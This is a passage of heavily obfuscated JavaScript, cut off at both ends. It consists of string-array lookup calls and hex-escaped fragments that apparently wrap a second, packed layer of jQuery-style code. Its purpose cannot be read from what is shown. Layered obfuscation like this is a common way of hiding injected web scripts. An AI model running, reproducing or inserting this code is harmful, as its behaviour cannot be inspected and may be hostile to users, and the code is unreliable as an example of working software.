x27'+_0x53447c('\x30\x78\x31\x32\x32\x32')+_0x53447c('\x30\x78\x31\x32\x39\x66')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x32\x31\x33')+'\x29\x2b\x31\x4e\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x64\x39\x62')+_0x53447c('\x30\x78\x35\x65\x38')+'\x68\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x6e'+_0x53447c('\x30\x78\x61\x36\x36')+_0x53447c('\x30\x78\x64\x62\x31')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x66\x39\x66')+_0x53447c('\x30\x78\x33\x65\x38')+_0x53447c('\x30\x78\x36\x36\x63')+_0x53447c('\x30\x78\x64\x38\x36')+'\x5c\x5c\x6e\x5c\x5c\x35\x5c\x27\x5d\x28'+_0x53447c('\x30\x78\x31\x34\x32\x36')+_0x53447c('\x30\x78\x31\x33\x32\x31')+_0x53447c('\x30\x78\x36\x36\x32')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x39\x33\x30')+_0x53447c('\x30\x78\x39\x31\x31')+_0x53447c('\x30\x78\x31\x36\x31\x65')+_0x53447c('\x30\x78\x31\x35\x63\x32')+_0x53447c('\x30\x78\x62\x35\x30')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x36\x61\x32')+_0x53447c('\x30\x78\x31\x61\x36')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x36\x30\x34')+_0x53447c('\x30\x78\x34\x38\x38')+_0x53447c('\x30\x78\x38\x65\x33')+_0x53447c('\x30\x78\x37\x37\x30')+_0x53447c('\x30\x78\x31\x36\x66\x36')+_0x53447c('\x30\x78\x31\x33\x62\x32')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62'+_0x53447c('\x30\x78\x31\x32\x62\x31')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x36\x36\x66')+_0x53447c('\x30\x78\x31\x31\x62\x32')+_0x53447c('\x30\x78\x39\x65\x66')+_0x53447c('\x30\x78\x63\x37\x62')+_0x53447c('\x30\x78\x31\x35\x61\x35')+_0x53447c('\x30\x78\x66\x36\x62')+_0x53447c('\x30\x78\x37\x65\x37')+_0x53447c('\x30\x78\x61\x62\x66')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x39\x63\x32')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x31\x31\x35\x62')+_0x53447c('\x30\x78\x64\x37\x64')+_0x53447c('\x30\x78\x31\x33\x34\x32')+_0x53447c('\x30\x78\x61\x62\x61')+_0x53447c('\x30\x78\x64\x36\x37')+_0x53447c('\x30\x78\x31\x30\x66\x61')+'\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x38\x5c'+'\x27\x29\x2b\x31\x6d\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x39\x37\x66')+_0x53447c('\x30\x78\x61\x62\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x53447c('\x30\x78\x64\x37\x35')+_0x53447c('\x30\x78\x61\x37\x36'))+('\x5c\x5c\x71\x5c\x5c\x7a\x5c\x27\x2c\x34'+_0x53447c('\x30\x78\x66\x66\x63')+_0x53447c('\x30\x78\x34\x33\x36')+_0x53447c('\x30\x78\x64\x37\x36')+'\x5c\x27\x29\x5d\x28\x31\x6d\x28\x5c\x27'+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x61\x62\x37')+_0x53447c('\x30\x78\x63\x35\x61')+_0x53447c('\x30\x78\x33\x30\x64')+_0x53447c('\x30\x78\x35\x36\x64')+_0x53447c('\x30\x78\x66\x36\x36')+_0x53447c('\x30\x78\x31\x34\x33\x31')+'\x69\x5c\x27\x29\x2b\x31\x6d\x28\x5c\x27'+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x66\x30\x63')+_0x53447c('\x30\x78\x39\x34\x66')+_0x53447c('\x30\x78\x36\x30\x31')+'\x37\x5c\x5c\x62\x5c\x5c\x35\x5c\x27\x5d'+'\x28\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x39\x39\x33')+_0x53447c('\x30\x78\x31\x31\x33\x37')+_0x53447c('\x30\x78\x66\x34\x30')+_0x53447c('\x30\x78\x65\x36\x33')+_0x53447c('\x30\x78\x65\x32\x65')+_0x53447c('\x30\x78\x61\x32\x33')+_0x53447c('\x30\x78\x39\x39\x63')+_0x53447c('\x30\x78\x66\x36\x62')+_0x53447c('\x30\x78\x35\x62\x61')+_0x53447c('\x30\x78\x61\x62\x66')+_0x53447c('\x30\x78\x35\x66\x31')+'\x41\x5c\x27\x29\x2b\x31\x6d\x28\x5c\x27'+_0x53447c('\x30\x78\x31\x34\x37\x63')+_0x53447c('\x30\x78\x38\x62\x64')+_0x53447c('\x30\x78\x38\x64\x31')+_0x53447c('\x30\x78\x64\x62\x66')+_0x53447c('\x30\x78\x31\x34\x62\x34')+_0x53447c('\x30\x78\x39\x63\x39')+_0x53447c('\x30\x78\x31\x31\x34\x31')+_0x53447c('\x30\x78\x65\x66\x37')+_0x53447c('\x30\x78\x62\x64\x65')+_0x53447c('\x30\x78\x36\x39\x31')+_0x53447c('\x30\x78\x31\x30\x66\x61')+_0x53447c('\x30\x78\x61\x36\x61')+'\x27\x29\x2b\x31\x6d\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x31\x39\x36')+_0x53447c('\x30\x78\x34\x65\x64')+'\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x36\x37\x31')+_0x53447c('\x30\x78\x31\x35\x36\x34')+_0x53447c('\x30\x78\x31\x35\x33\x32')+_0x53447c('\x30\x78\x66\x61\x32')+_0x53447c('\x30\x78\x64\x37\x66')+_0x53447c('\x30\x78\x35\x39\x39')+_0x53447c('\x30\x78\x32\x37\x31')+'\x3b\x24\x28\x38\x42\x29\x5b\x36\x37\x28'+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x66\x63\x64')+_0x53447c('\x30\x78\x31\x35\x37\x31')+_0x53447c('\x30\x78\x34\x30\x35')+_0x53447c('\x30\x78\x62\x31\x34')+_0x53447c('\x30\x78\x31\x30\x37\x30')+'\x5c\x6f\x5c\x27\x29\x3d\x3d\x32\x64\x20'+_0x53447c('\x30\x78\x63\x32\x30')+_0x53447c('\x30\x78\x31\x30\x36\x61')+_0x53447c('\x30\x78\x31\x30\x37\x39')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c'+_0x53447c('\x30\x78\x31\x35\x33\x34')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x38\x36\x37')+_0x53447c('\x30\x78\x64\x38\x62')+_0x53447c('\x30\x78\x61\x61\x36')+_0x53447c('\x30\x78\x31\x30\x39\x64')+_0x53447c('\x30\x78\x31\x33\x31\x39')+_0x53447c('\x30\x78\x31\x34\x61\x35')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x36\x5c\x5c\x69\x5c\x5c\x6f\x5c\x27'+_0x53447c('\x30\x78\x61\x36\x39')+_0x53447c('\x30\x78\x31\x34\x37\x62')+_0x53447c('\x30\x78\x32\x61\x39')+_0x53447c('\x30\x78\x32\x64\x30')+_0x53447c('\x30\x78\x63\x39\x39')+_0x53447c('\x30\x78\x31\x35\x65\x63')+'\x35\x5c\x5c\x6a\x5c\x5c\x35\x5c\x5c\x62'+_0x53447c('\x30\x78\x31\x35\x36\x35')+_0x53447c('\x30\x78\x31\x31\x62\x61')+_0x53447c('\x30\x78\x32\x31\x37')+_0x53447c('\x30\x78\x65\x34\x37')+_0x53447c('\x30\x78\x31\x30\x32\x62')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x65\x37\x38')+_0x53447c('\x30\x78\x33\x35\x62')+'\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x37\x5c'+_0x53447c('\x30\x78\x33\x34\x33')+_0x53447c('\x30\x78\x34\x35\x38')+'\x5c\x64\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c'+'\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b'+'\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x31\x73'+_0x53447c('\x30\x78\x34\x65\x37')+_0x53447c('\x30\x78\x31\x33\x34\x34')+_0x53447c('\x30\x78\x39\x64\x62'))+(_0x53447c('\x30\x78\x31\x30\x34\x31')+_0x53447c('\x30\x78\x34\x38\x37')+_0x53447c('\x30\x78\x35\x66\x33')+_0x53447c('\x30\x78\x36\x38\x62')+'\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c'+_0x53447c('\x30\x78\x31\x30\x31\x61')+_0x53447c('\x30\x78\x31\x31\x32\x32')+_0x53447c('\x30\x78\x33\x36\x61')+_0x53447c('\x30\x78\x31\x34\x33\x63')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x35\x63\x64')+_0x53447c('\x30\x78\x64\x61\x62')+'\x6a\x3d\x46\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x31\x33\x38\x38')+_0x53447c('\x30\x78\x64\x37\x39')+_0x53447c('\x30\x78\x31\x32\x34\x35')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x34\x39\x64')+_0x53447c('\x30\x78\x66\x39\x63')+_0x53447c('\x30\x78\x38\x31\x66')+_0x53447c('\x30\x78\x62\x30\x66')+_0x53447c('\x30\x78\x35\x36\x37')+'\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x29'+_0x53447c('\x30\x78\x31\x36\x35\x64')+_0x53447c('\x30\x78\x37\x64\x35')+_0x53447c('\x30\x78\x31\x33\x39\x32')+_0x53447c('\x30\x78\x66\x30\x37')+_0x53447c('\x30\x78\x39\x66\x64')+_0x53447c('\x30\x78\x37\x61\x66')+'\x5c\x5c\x38\x5c\x5c\x44\x5c\x5c\x78\x5c'+_0x53447c('\x30\x78\x31\x36\x65\x36')+_0x53447c('\x30\x78\x31\x35\x62\x65')+'\x5c\x5c\x41\x5c\x27\x29\x29\x5b\x46\x28'+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x62\x30\x63')+_0x53447c('\x30\x78\x62\x35\x33')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c'+_0x53447c('\x30\x78\x63\x32\x37')+_0x53447c('\x30\x78\x31\x30\x39\x30')+_0x53447c('\x30\x78\x33\x62\x62')+_0x53447c('\x30\x78\x37\x36\x66')+'\x5c\x27\x2b\x5c\x27\x5c\x5c\x62\x5c\x5c'+_0x53447c('\x30\x78\x39\x62\x65')+_0x53447c('\x30\x78\x39\x31\x62')+'\x33\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x4b'+_0x53447c('\x30\x78\x63\x65\x38')+_0x53447c('\x30\x78\x39\x31\x38')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x64\x65\x30')+_0x53447c('\x30\x78\x31\x30\x66\x61')+'\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x37\x5c'+_0x53447c('\x30\x78\x62\x61\x34')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x32\x35\x39')+_0x53447c('\x30\x78\x31\x36\x30\x35')+_0x53447c('\x30\x78\x62\x64\x39')+_0x53447c('\x30\x78\x31\x66\x65')+_0x53447c('\x30\x78\x35\x65\x62')+_0x53447c('\x30\x78\x63\x32\x63')+_0x53447c('\x30\x78\x32\x62\x34')+_0x53447c('\x30\x78\x39\x66\x39')+'\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x63\x34\x62')+_0x53447c('\x30\x78\x66\x39\x34')+_0x53447c('\x30\x78\x64\x64\x36')+'\x5c\x5c\x62\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x53447c('\x30\x78\x33\x66\x66')+_0x53447c('\x30\x78\x32\x34\x64')+'\x5c\x27\x29\x5b\x32\x6d\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x31\x31\x33\x33')+_0x53447c('\x30\x78\x35\x66\x65')+_0x53447c('\x30\x78\x64\x36\x32')+_0x53447c('\x30\x78\x64\x64\x63')+_0x53447c('\x30\x78\x31\x35\x30\x62')+_0x53447c('\x30\x78\x31\x31\x33\x39')+_0x53447c('\x30\x78\x63\x63\x37')+_0x53447c('\x30\x78\x64\x36\x32')+_0x53447c('\x30\x78\x66\x38\x30')+_0x53447c('\x30\x78\x34\x37\x30')+_0x53447c('\x30\x78\x38\x35\x64')+_0x53447c('\x30\x78\x31\x36\x37\x62')+_0x53447c('\x30\x78\x37\x61\x39')+_0x53447c('\x30\x78\x35\x31\x31')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x32\x65\x65')+_0x53447c('\x30\x78\x32\x38\x33')+_0x53447c('\x30\x78\x66\x39\x38')+'\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x37\x30\x39')+'\x27\x29\x2b\x32\x62\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x38\x31\x66')+_0x53447c('\x30\x78\x31\x35\x34\x33')+'\x24\x28\x32\x62\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x64\x63\x38')+_0x53447c('\x30\x78\x31\x34\x31\x32')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x65\x39\x35')+_0x53447c('\x30\x78\x66\x33\x31')+_0x53447c('\x30\x78\x38\x62\x65')+'\x34\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x44')+(_0x53447c('\x30\x78\x64\x63\x63')+_0x53447c('\x30\x78\x31\x36\x64\x32')+'\x38\x5c\x27\x29\x29\x2c\x24\x28\x32\x62'+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x39\x34\x64')+'\x29\x2b\x32\x62\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x36\x5c'+_0x53447c('\x30\x78\x34\x31\x32')+_0x53447c('\x30\x78\x65\x65\x30')+_0x53447c('\x30\x78\x34\x65\x65')+'\x61\x5c\x27\x5d\x28\x32\x43\x29\x5b\x32'+_0x53447c('\x30\x78\x31\x33\x63\x35')+_0x53447c('\x30\x78\x62\x64\x34')+_0x53447c('\x30\x78\x31\x34\x37\x36')+_0x53447c('\x30\x78\x39\x61\x38')+'\x61\x5c\x27\x29\x5b\x32\x62\x28\x5c\x27'+_0x53447c('\x30\x78\x36\x64\x62')+'\x5c\x44\x5c\x5c\x37\x5c\x27\x29\x5d\x28'+_0x53447c('\x30\x78\x33\x65\x31')+_0x53447c('\x30\x78\x31\x31\x33\x39')+'\x5c\x33\x5c\x5c\x6f\x5c\x27\x29\x29\x5b'+_0x53447c('\x30\x78\x37\x61\x66')+_0x53447c('\x30\x78\x31\x39\x65')+_0x53447c('\x30\x78\x38\x64\x62')+'\x32\x74\x3d\x46\x2c\x35\x53\x3d\x24\x28'+_0x53447c('\x30\x78\x31\x32\x36\x64')+_0x53447c('\x30\x78\x61\x64\x30')+_0x53447c('\x30\x78\x31\x36\x39\x65')+_0x53447c('\x30\x78\x66\x64\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x36\x5c\x5c\x79\x5c\x5c\x6f\x5c\x27\x29'+_0x53447c('\x30\x78\x34\x63\x63')+_0x53447c('\x30\x78\x31\x31\x39\x66')+_0x53447c('\x30\x78\x32\x33\x35')+_0x53447c('\x30\x78\x31\x30\x36\x62')+_0x53447c('\x30\x78\x38\x34\x33')+_0x53447c('\x30\x78\x33\x63\x30')+_0x53447c('\x30\x78\x39\x37\x63')+_0x53447c('\x30\x78\x37\x35\x32')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x33\x36\x30')+_0x53447c('\x30\x78\x38\x65\x37')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x62\x30\x63')+_0x53447c('\x30\x78\x65\x35\x32')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6f\x5c'+_0x53447c('\x30\x78\x36\x61\x65')+_0x53447c('\x30\x78\x64\x38\x38')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x65\x30\x36')+_0x53447c('\x30\x78\x31\x31\x38\x34')+'\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c'+_0x53447c('\x30\x78\x33\x36\x65')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x32\x32\x64')+'\x4b\x28\x39\x44\x29\x7b\x45\x20\x33\x30'+_0x53447c('\x30\x78\x31\x32\x39\x61')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x38\x66\x37')+_0x53447c('\x30\x78\x32\x34\x61')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c'+_0x53447c('\x30\x78\x31\x35\x65\x61')+_0x53447c('\x30\x78\x64\x66\x36')+_0x53447c('\x30\x78\x31\x33\x61\x63')+'\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63'+'\x5c\x27\x5d\x28\x33\x30\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x31\x33\x30\x66')+_0x53447c('\x30\x78\x31\x34\x34\x37')+_0x53447c('\x30\x78\x37\x35\x38')+_0x53447c('\x30\x78\x63\x38\x66')+_0x53447c('\x30\x78\x31\x32\x30\x66')+_0x53447c('\x30\x78\x35\x38\x63')+_0x53447c('\x30\x78\x63\x35\x35')+_0x53447c('\x30\x78\x33\x62\x66')+_0x53447c('\x30\x78\x33\x65\x65')+_0x53447c('\x30\x78\x31\x34\x39\x62')+_0x53447c('\x30\x78\x31\x33\x37\x31')+_0x53447c('\x30\x78\x63\x34\x36')+_0x53447c('\x30\x78\x36\x33\x30')+_0x53447c('\x30\x78\x64\x32\x63')+_0x53447c('\x30\x78\x38\x33\x38')+_0x53447c('\x30\x78\x34\x61\x66')+_0x53447c('\x30\x78\x31\x34\x37\x35')+_0x53447c('\x30\x78\x31\x33\x65\x65')+_0x53447c('\x30\x78\x31\x30\x66\x30')+'\x7a\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c\x6d'+_0x53447c('\x30\x78\x31\x35\x61\x38')+_0x53447c('\x30\x78\x62\x64\x32')+'\x5c\x64\x5c\x27\x29\x29\x5b\x46\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x53447c('\x30\x78\x65\x63\x66')+_0x53447c('\x30\x78\x33\x62\x37')+_0x53447c('\x30\x78\x35\x30\x31')+_0x53447c('\x30\x78\x63\x62\x61')+_0x53447c('\x30\x78\x31\x33\x32\x61')+_0x53447c('\x30\x78\x35\x66\x36')+_0x53447c('\x30\x78\x31\x35\x38\x34')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x32\x65\x30'))+(_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x61\x36\x32')+_0x53447c('\x30\x78\x66\x30\x38')+_0x53447c('\x30\x78\x31\x32\x30\x37')+_0x53447c('\x30\x78\x31\x36\x30\x65')+_0x53447c('\x30\x78\x61\x61\x61')+_0x53447c('\x30\x78\x61\x64\x31')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x37\x35\x31')+_0x53447c('\x30\x78\x34\x33\x34')+_0x53447c('\x30\x78\x31\x32\x32\x34')+_0x53447c('\x30\x78\x39\x32\x61')+_0x53447c('\x30\x78\x31\x34\x37\x61')+_0x53447c('\x30\x78\x39\x62\x38')+_0x53447c('\x30\x78\x36\x63\x36')+_0x53447c('\x30\x78\x31\x35\x31\x64')+_0x53447c('\x30\x78\x34\x65\x35')+_0x53447c('\x30\x78\x31\x33\x62\x33')+_0x53447c('\x30\x78\x31\x33\x31\x64')+_0x53447c('\x30\x78\x31\x32\x30\x39')+_0x53447c('\x30\x78\x31\x35\x61\x38')+_0x53447c('\x30\x78\x36\x35\x39')+_0x53447c('\x30\x78\x31\x31\x39\x31')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x65\x37\x61')+_0x53447c('\x30\x78\x39\x31\x30')+_0x53447c('\x30\x78\x33\x34\x38')+'\x29\x2c\x34\x48\x3d\x34\x46\x5b\x32\x31'+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x31\x32\x37')+_0x53447c('\x30\x78\x35\x34\x36')+_0x53447c('\x30\x78\x63\x61\x62')+_0x53447c('\x30\x78\x31\x35\x32\x37')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x36\x5c\x5c\x6f\x5c\x5c\x62\x5c\x27'+_0x53447c('\x30\x78\x31\x31\x35\x32')+_0x53447c('\x30\x78\x31\x34\x63\x66')+'\x26\x5c\x27\x5c\x27\x21\x3d\x28\x35\x54'+'\x3d\x34\x48\x5b\x31\x38\x5d\x5b\x32\x31'+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x39\x38\x31')+_0x53447c('\x30\x78\x61\x39\x38')+_0x53447c('\x30\x78\x31\x31\x63\x37')+'\x34\x5c\x5c\x38\x5c\x5c\x72\x5c\x5c\x6f'+_0x53447c('\x30\x78\x39\x37\x65')+_0x53447c('\x30\x78\x36\x64\x62')+'\x5c\x37\x5c\x5c\x64\x5c\x27\x29\x2b\x32'+_0x53447c('\x30\x78\x31\x31\x38\x36')+_0x53447c('\x30\x78\x31\x34\x64\x31')+_0x53447c('\x30\x78\x33\x38\x35')+_0x53447c('\x30\x78\x61\x34\x66')+_0x53447c('\x30\x78\x39\x30\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x37\x5c\x5c\x64\x5c\x27'+_0x53447c('\x30\x78\x35\x34\x36')+_0x53447c('\x30\x78\x63\x61\x62')+_0x53447c('\x30\x78\x31\x35\x64\x37')+_0x53447c('\x30\x78\x38\x38\x62')+_0x53447c('\x30\x78\x34\x34\x37')+_0x53447c('\x30\x78\x38\x30\x61')+_0x53447c('\x30\x78\x31\x35\x39\x66')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x63\x66\x64')+_0x53447c('\x30\x78\x63\x39\x61')+_0x53447c('\x30\x78\x37\x61\x66')+_0x53447c('\x30\x78\x31\x39\x65')+_0x53447c('\x30\x78\x38\x64\x62')+'\x32\x51\x3d\x46\x2c\x34\x35\x3d\x24\x28'+_0x53447c('\x30\x78\x34\x37\x61')+_0x53447c('\x30\x78\x31\x35\x63\x38')+_0x53447c('\x30\x78\x63\x33\x62')+_0x53447c('\x30\x78\x63\x30\x32')+_0x53447c('\x30\x78\x31\x33\x61\x37')+_0x53447c('\x30\x78\x62\x64\x32')+_0x53447c('\x30\x78\x63\x66\x30')+_0x53447c('\x30\x78\x31\x30\x30\x34')+'\x31\x69\x28\x36\x6b\x2c\x32\x51\x28\x5c'+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x61\x36\x66')+'\x3b\x39\x4a\x5b\x32\x51\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x65\x38\x35')+'\x27\x5c\x5c\x7a\x5c\x5c\x35\x5c\x5c\x61'+_0x53447c('\x30\x78\x33\x62\x64')+'\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x27'+'\x29\x26\x26\x58\x21\x3d\x39\x7a\x26\x26'+_0x53447c('\x30\x78\x65\x31\x38')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x53447c('\x30\x78\x31\x31\x61\x31')+_0x53447c('\x30\x78\x37\x66\x65')+'\x5e\x7b\x5c\x5c\x7d\x5d\x2b\x28\x3f\x3d'+_0x53447c('\x30\x78\x65\x38\x64')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x66\x66\x65')+_0x53447c('\x30\x78\x61\x62\x30')+_0x53447c('\x30\x78\x34\x34\x30')+_0x53447c('\x30\x78\x39\x30\x33')+'\x5c\x27\x5c\x5c\x35\x5c\x5c\x6e\x5c\x27'+_0x53447c('\x30\x78\x31\x33\x35\x30')+_0x53447c('\x30\x78\x33\x38\x61'))+('\x5c\x62\x5c\x5c\x35\x5c\x5c\x31\x39\x5c'+_0x53447c('\x30\x78\x63\x39\x34')+_0x53447c('\x30\x78\x66\x37\x65')+_0x53447c('\x30\x78\x31\x30\x33\x35')+_0x53447c('\x30\x78\x63\x32\x62')+'\x35\x5b\x5c\x27\x5c\x5c\x35\x5c\x5c\x37'+_0x53447c('\x30\x78\x32\x61\x34')+_0x53447c('\x30\x78\x65\x65\x32')+_0x53447c('\x30\x78\x34\x31\x65')+_0x53447c('\x30\x78\x31\x33\x31\x35')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x53447c('\x30\x78\x64\x30\x32')+_0x53447c('\x30\x78\x31\x34\x36\x62')+_0x53447c('\x30\x78\x36\x63\x30')+_0x53447c('\x30\x78\x66\x34\x31')+_0x53447c('\x30\x78\x62\x31\x39')+_0x53447c('\x30\x78\x34\x39\x35')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x36\x66\x35')+_0x53447c('\x30\x78\x63\x33\x66')+_0x53447c('\x30\x78\x31\x30\x33\x63')+_0x53447c('\x30\x78\x63\x35\x66')+_0x53447c('\x30\x78\x31\x33\x39\x64')+'\x28\x33\x74\x2c\x31\x62\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x39\x31\x62')+'\x35\x5c\x5c\x79\x5c\x27\x29\x29\x2c\x36'+_0x53447c('\x30\x78\x36\x37\x66')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x31\x63\x63')+_0x53447c('\x30\x78\x31\x30\x63\x64')+_0x53447c('\x30\x78\x31\x33\x63\x35')+_0x53447c('\x30\x78\x31\x34\x37\x64')+_0x53447c('\x30\x78\x39\x33\x34')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x31\x35\x62\x63')+_0x53447c('\x30\x78\x61\x36\x34')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c'+_0x53447c('\x30\x78\x36\x39\x32')+_0x53447c('\x30\x78\x31\x33\x63\x35')+_0x53447c('\x30\x78\x31\x33\x65\x31')+'\x27\x29\x5d\x28\x58\x21\x3d\x39\x42\x3f'+_0x53447c('\x30\x78\x31\x30\x33\x63')+'\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x33'+_0x53447c('\x30\x78\x31\x33\x31\x33')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x31\x34\x35\x34')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x36\x5c\x5c\x36\x5c\x5c\x33\x5c\x27'+_0x53447c('\x30\x78\x37\x64\x32')+_0x53447c('\x30\x78\x31\x36\x38\x39')+_0x53447c('\x30\x78\x36\x31\x37')+_0x53447c('\x30\x78\x64\x65\x34')+_0x53447c('\x30\x78\x66\x63\x31')+_0x53447c('\x30\x78\x31\x33\x38\x33')+_0x53447c('\x30\x78\x66\x30\x66')+_0x53447c('\x30\x78\x61\x65\x35')+_0x53447c('\x30\x78\x64\x38\x65')+_0x53447c('\x30\x78\x61\x37\x39')+_0x53447c('\x30\x78\x66\x39\x62')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x31\x62\x39')+_0x53447c('\x30\x78\x38\x30\x38')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x62\x30\x63')+'\x5d\x28\x5c\x27\x5c\x5c\x68\x5c\x5c\x63'+_0x53447c('\x30\x78\x36\x30\x39')+_0x53447c('\x30\x78\x37\x37\x37')+_0x53447c('\x30\x78\x31\x30\x33\x63')+_0x53447c('\x30\x78\x65\x63\x33')+_0x53447c('\x30\x78\x61\x38\x39')+_0x53447c('\x30\x78\x33\x39\x63')+_0x53447c('\x30\x78\x64\x32\x63')+_0x53447c('\x30\x78\x62\x32\x37')+_0x53447c('\x30\x78\x61\x65\x61')+_0x53447c('\x30\x78\x33\x65\x35')+_0x53447c('\x30\x78\x31\x36\x32\x61')+_0x53447c('\x30\x78\x66\x39\x62')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x62\x34\x63')+_0x53447c('\x30\x78\x38\x64\x65')+_0x53447c('\x30\x78\x31\x30\x63\x66')+'\x5c\x41\x5c\x27\x29\x2b\x31\x62\x28\x5c'+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x36\x61\x62')+_0x53447c('\x30\x78\x39\x34\x32')+'\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x69'+'\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x32'+'\x46\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c'+_0x53447c('\x30\x78\x31\x3